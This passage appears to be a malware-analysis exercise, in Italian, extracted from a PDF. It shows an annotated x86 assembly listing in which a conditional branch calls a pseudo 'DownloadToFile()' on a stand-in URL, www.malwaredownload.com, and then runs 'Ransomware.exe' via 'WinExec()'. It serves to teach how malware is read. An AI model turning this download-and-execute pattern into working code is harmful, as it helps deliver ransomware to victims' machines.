 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione